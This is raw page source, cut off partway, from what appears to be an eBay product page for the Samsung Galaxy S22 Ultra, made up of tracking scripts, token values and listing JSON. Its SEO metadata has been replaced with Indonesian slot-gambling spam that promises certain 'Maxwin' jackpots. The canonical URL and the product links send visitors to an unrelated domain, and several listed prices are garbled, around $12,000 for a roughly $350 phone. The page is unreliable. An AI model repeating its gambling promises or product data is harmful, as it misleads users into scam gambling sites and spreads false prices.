1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "24020154247",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230386f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5138bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415138a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "24020154247"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://www.javajazzcoffeehouse.com/\" />", "<meta name=\"description\" content=\"QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran.\" />", "<meta Property=\"og:url\" Content=\"https://www.javajazzcoffeehouse.com/\" />", "<meta Property=\"og:description\" Content=\"QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran.\" />", "<meta Property=\"og:image\" Content=\"https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12384.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12385.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12381.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://www.javajazzcoffeehouse.com/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
